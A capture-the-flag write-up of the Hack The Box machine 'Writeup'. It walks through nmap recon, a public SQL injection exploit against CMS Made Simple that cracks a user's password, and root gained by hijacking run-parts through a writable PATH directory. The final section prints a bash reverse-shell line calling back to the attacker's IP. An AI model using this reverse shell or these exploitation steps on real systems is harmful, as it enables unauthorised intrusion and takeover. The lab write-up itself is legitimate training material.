Writeup

Table of Contents
Writeup was an easy Linux box that required paying attention to what happened when users interact with the server. Getting user required basic web enumeration and the use of an existing SQL injection exploit to get RCE using CMS Made Simple. After that, privilege escalation involved understanding environment variables and how to properly configure a user’s PATH, and abusing a misconfigured command triggered by SSH logins.
| Logo | Creator | OS | Difficulty | Graph | |
|---|---|---|---|---|---|

|
jkr | Linux | Easy |  |
Recon⌗
Starting off with a quick nmap scan of the host, we see ports 22 and 80 open, running SSH and HTTP respectively. The default script scan fingerprints the host OS as Debian and finds the path /writeup listed in the web server’s robots.txt file.
gbm@attack:~$ nmap -sC -sV -p 22,80 10.10.10.138
Starting Nmap 7.70 ( https://nmap.org ) at 2020-08-31 17:19 EDT
Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 50.00% done; ETC: 17:19 (0:00:06 remaining)
Nmap scan report for 10.10.10.138
Host is up (0.026s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 dd:53:10:70:0b:d0:47:0a:e2:7e:4a:b6:42:98:23:c7 (RSA)
| 256 37:2e:14:68:ae:b9:c2:34:2b:6e:d9:92:bc:bf:bd:28 (ECDSA)
|_ 256 93:ea:a8:40:42:c1:a8:33:85:b3:56:00:62:1c:a0:ab (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/writeup/
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Nothing here yet.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Finding a Foothold⌗
Navigating to the website and testing file extensions reveals that the landing page is a simple HTML document. It also notes that there’s a DoS protection script, which means brute forcing is likely out of the question, and drops a potential username and hostname: [email protected].

Visiting the /writeup location shows some unfinished blog posts for Hack The Box boxes, but not much else going on. However, looking at the source reveals that the server is using CMS Made Simple.
<!doctype html>
<html lang="en_US"><head>
<title>Home - writeup</title>
<base href="http://10.10.10.138/writeup/" />
<meta name="Generator" content="CMS Made Simple - Copyright (C) 2004-2019. All rights reserved." />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- cms_stylesheet error: No stylesheets matched the criteria specified -->
Getting Credentials⌗
A quick search for exploits reveals a SQL injection on ExploitDB here. With a quick modification to use proxies and set the TIME variable to 2, we can route the exploit script through BurpSuite and see the requests it sends. Making a small change to the payload in Burp (removing “and+sitepref_name+like+0x736974656d61736b”) we can confirm the SQL injection and cause the web server to sleep.

Reading the exploit script reveals a fairly simple workflow - it enumerates the salt used for passwords, usernames, emails, and password hashes. It has a nice output with colors, and by specifying a wordlist it will even try to crack the hash. I’ll run it against the server, using rockyou.txt for the wordlist.
gbm@attack:~$ python exploit.py -u http://10.10.10.138/writeup --crack -w /opt/enum/rockyou.txt
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: [email protected]
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9
We can now SSH using jkr:raykayjay9 to get the user flag!
Getting Root⌗

My standard approach for privilege escalation after looking around for a bit is running an enumeration script - Privilege Escalation Awesome Scripts Suite. The one interesting tidbit is that jkr is a member of the staff group on this box. This results in some group writable files, as identified by LinPEAS.
I didn’t get anywhere with that initially, but after I used pspy to watch running processes I found another interesting piece of information. This was a bit tricky to find, since it required a successful SSH login, but pspy detected the following command being run by root:
sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
The vulnerability in this command is the PATH variable, which can be confirmed with a simple echo $PATH. On every SSH login, root executes run-parts, specified without an absolute path. Using which run-parts reveals that the binary is located in /bin, but /usr/local/bin is specified first in PATH and is writable by the staff group. This means that we can place any executable we want in /usr/local/bin/run-parts and it will be executed by root instead.
To get a root shell, I’ll write a simple bash reverse shell, make it executable, and place it into /usr/local/bin/run-parts.
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.15/1337 0>&1
And after logging in as jkr, the script triggers and makes a callback to my netcat listener.
gbm@attack:~$ nc -lnvp 1337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.138.
Ncat: Connection from 10.10.10.138:52068.
bash: cannot set terminal process group (11798): Inappropriate ioctl for device
bash: no job control in this shell
root@writeup:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@writeup:/# cat ~/root.txt
cat ~/root.txt
eeba47f60b48ef92b734f9b6198d7226